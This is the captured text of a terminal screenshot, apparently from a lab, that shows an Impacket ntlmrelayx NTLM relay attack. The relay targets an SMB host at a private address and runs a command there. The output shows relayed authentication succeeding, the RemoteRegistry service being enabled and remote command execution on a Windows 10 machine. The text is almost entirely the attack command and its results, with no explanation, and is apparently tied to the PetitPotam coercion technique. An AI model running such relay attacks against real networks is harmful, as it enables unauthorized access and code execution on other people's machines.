 (root㉿kali)-[~/Desktop/impacket-sapphire-tickets/examples]
# ntlmrelayx.py -t smb://192.168.30.30 -c hostname -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.30.20, attacking ta
rget smb://192.168.30.30
[*] Authenticating against smb://192.168.30.30 as HACK/HACKER SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.30.30
WIN10
PetitPotam-
main